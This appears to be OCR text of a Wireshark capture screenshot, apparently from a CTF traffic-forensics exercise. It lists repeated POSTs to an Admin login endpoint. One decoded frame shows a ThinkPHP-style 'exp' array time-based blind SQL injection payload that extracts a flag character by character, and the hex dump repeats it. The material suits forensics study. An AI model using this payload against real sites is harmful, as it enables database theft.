 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.uri.query.parameter contains "tologin"
No. Source Destination Protocol Length Info
5 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
17 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
29 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
41 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
51 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
65 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
77 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
87 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
101 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
113 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
125 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
137 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
147 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
161 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
171 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
185 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
195 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
209 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
219 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
233 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
245 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
257 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
Frame 5: 408 bytes on wire (3264 bits), 408 bytes captured (3264 bits) on interface unknown, id 0
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36680, Dst Port: 30024, Seq: 459, Ack: 1, Len: 342
[2 Reassembled TCP Segments (800 bytes): #4(458), #5(342)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
01d0 6d 65 25 35 42 30 25 35 44 3d 65 78 70 26 75
01e0 65 72 6e 61 6d 65 25 35 42 31 25 35 44 3d 69
01f0 2b 25 32 38 25 32 37 2d 31 25 32 37 2b 25 32
0200 25 32 39 25 32 39 2b 6f 72 2b 69 66 25 32 38
0210 73 63 69 69 25 32 38 73 75 62 73 74 72 69 6e
0220 25 32 38 25 32 38 73 65 6c 65 63 74 2b 66 6c
0230 67 2b 66 72 6f 6d 2b 66 6c 61 67 2b 6c 69 6d
0240 74 2b 30 25 32 43 31 25 32 39 25 32 43 31 25
0250 43 31 25 32 39 25 32 39 25 33 44 33 30 25 32
0260 73 6c 65 65 70 25 32 38 35 25 32 39 25 32 43
0270 25 32 39 2b 2d 2d 2b 2d 2d 26 70 61 73 73 77
0280 72 64 3d 31 32 33 34 35 36 26 63 6f 64 65 3d
Frame (408 bytes) Reassembled TCP (800 bytes)
Text item (text), 156 byte(s) 分组: 25841 · 已显示: 2143 (8.3%) 配置: Default